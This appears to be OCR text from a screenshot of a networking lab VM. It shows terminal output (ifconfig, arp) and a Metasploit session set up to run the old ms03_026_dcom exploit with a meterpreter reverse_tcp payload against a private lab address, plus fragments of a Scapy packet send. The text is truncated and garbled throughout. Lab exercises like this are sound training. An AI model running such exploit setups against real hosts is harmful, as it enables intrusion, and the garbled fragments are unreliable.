 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
10:33 PM
Remote Laboratory Interface (RLI) v.8.6
File Edit Monitoring Topology Links Off
xiez2135@vm12c01v01: ~
UP BROADCAST RUNNING M
RX packets:23 errors:0
TX packets:5 errors:0
collisions:0 txqueuele
RX bytes:1158 (1.1 KB)
lo Link encap:Local Loopb
inet addr:127.0.0.1 M
inet6 addr: ::1/128 Sc
UP LOOPBACK RUNNING M
RX packets:5044 errors
TX packets:5044 errors
collisions:0 txqueuele
RX bytes:1307709 (1.3
xiez2135@vm12c01v01:~$ hostname
192.168.1.1 10.0.24.1
xiez2135@vm12c01v01:~$ arp -a
? (10.0.1.3) at fe:0c:01:01:00:0
xiez2135@vm12c01v01:~$ sudo virt
[sudo] password for xiez2135:
Qt WARNING: Unable to load libra
i18n.so.48: cannot open shared o
Opene
Hardw
NCCPO
Opene
Opene
Opene
xiez2135@vm12c01v02: ~
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.1 yes The target address
RPORT 135 yes The target port
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192.168.1.2 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) >
.
).
?)
168.1.3",pdst="
.
Sent 1 packets.
>>>
Right Ctrl